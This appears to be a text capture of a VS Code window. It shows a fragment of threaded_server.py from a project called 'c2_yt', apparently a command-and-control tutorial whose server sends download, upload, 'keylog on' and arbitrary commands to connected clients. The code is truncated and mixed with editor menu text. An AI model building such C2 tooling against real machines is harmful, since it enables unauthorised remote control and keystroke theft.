 File Edit Selection View Go Run Terminal Help
threaded_server.py - c2_yt - Visual Studio Code
EXPLORER
C2_YT
__pycache__
output
templates
agents.html
execute.html
index.html
flag.txt
flask_sample.py
test.py
test2.py
threaded_client.py
threaded_server.py
threading_sample.py
OUTLINE
New Terminal Ctrl+Shift+`
Split Terminal Ctrl+Shift+5
Run Task...
Run Build Task... Ctrl+Shift+B
Run Active File
Run Selected Text
Show Running Tasks...
Restart Running Task...
Terminate Task...
Configure Tasks...
Configure Default Build Task...
y test.py test2.py index.html agents.html execute.html
D_INPUT[thread_index]!='quit':
= connection.recv(1024).decode()
OUTPUT[thread_index] = msg
e True:
if CMD_INPUT[thread_index]!='':
if CMD_INPUT[thread_index].split(" ")[0]=='download':···
59
60 elif CMD_INPUT[thread_index].split(" ")[0]=='upload':···
77
78 elif CMD_INPUT[thread_index] == "keylog on":
79 cmd = CMD_INPUT[thread_index]
80 connection.send(cmd.encode())
81
82 else:
83 msg = CMD_INPUT[thread_index]
84 connection.send(msg.encode())
85 if msg=='quit':
1
Python 3.9.0 64-bit 0 0
Ln 80, Col 49 Spaces: 4 UTF-8 CRLF Python
Ps Pr
ENG 09:10